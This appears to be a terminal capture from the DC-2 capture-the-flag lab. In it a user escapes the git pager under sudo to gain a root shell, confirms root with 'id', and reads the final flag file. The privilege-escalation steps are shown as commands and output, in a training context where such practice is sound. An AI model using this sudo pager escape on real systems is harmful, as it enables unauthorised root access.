 jerry@DC-2:~$ sudo git help config
/bin/bash: /bin.bash: No such file or directory
!done  (press RETURN)
root@DC-2:/home/jerry#
root@DC-2:/home/jerry# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/home/jerry# cd /root
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~#